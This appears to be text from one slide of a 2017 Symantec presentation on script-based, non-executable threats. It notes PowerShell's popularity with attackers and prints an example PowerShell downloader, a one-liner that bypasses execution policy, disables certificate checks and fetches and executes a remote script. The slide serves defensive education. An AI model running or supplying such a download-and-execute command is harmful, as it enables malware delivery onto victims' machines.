 22Copyright © 2017 Symantec Corporation
o Scripts are very popular, especially PowerShell
o Many script toolkits available
o Scripts are easy to obfuscate and difficult to detect with signatures
o Scripts are flexible and can be quickly adapted if needed
Non-PE files
powershell.exe -nop -ep Bypass -noexit -c
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true};
iex ((New-Object System.Net.WebClient).DownloadString(‘[REMOVED]’))
Example PowerShell downloader
 